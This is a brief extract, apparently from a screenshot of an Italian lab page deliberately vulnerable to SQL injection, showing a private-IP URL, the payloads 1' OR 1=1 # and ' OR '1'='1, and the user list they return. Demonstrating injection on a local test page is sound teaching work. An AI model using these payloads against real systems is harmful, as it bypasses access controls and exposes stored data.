 SQL Injection Vulnerabile
172.18.0.3/sqlVuln.php?user_id=1'+OR+1%3D1+%2
Sito Vulnerabile a SQL Injection
Inserisci nome utente: 1' OR 1=1 #
Cerca
Prova con un attacco SQL come: ' OR '1'='1
Risultati della ricerca:
ID: 1 - Nome: Alessandro
ID: 2 - Nome: Luigi
ID: 3 - Nome: Susi
ID: 4 - Nome: Ludo